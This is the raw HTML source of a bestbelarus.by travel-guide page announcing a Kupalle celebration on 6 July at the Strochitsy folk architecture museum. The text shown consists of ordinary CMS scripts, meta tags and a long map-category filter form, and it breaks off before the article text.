

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/kupale-shiroko-otmetyat-6-iyulya-v-strochitsakh/
body_size: 16609
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Купалье широко отметят 6 июля в «Строчицах» | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Купалье широко отметят 6 июля в «Строчицах», новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Купалье широко отметят 6 июля в «Строчицах»: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1768981995447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769996598,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"32c0e1ae04ac8fce865ceec78299d965"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/5e7/5e7db20fa9287e7426ac56b855f41a28.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Купалье широко отметят 6 июля в &laquo;Строчицах&raquo;"/>
<meta property="og:description" content="На следующих выходных, 6 июля, в Музее народной архитектуры и быта в д. Озерцо с 18:00 до 21:00 ..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/kupale-shiroko-otmetyat-6-iyulya-v-strochitsakh/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/5e7/5e7db20fa9287e7426ac56b855f41a28.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
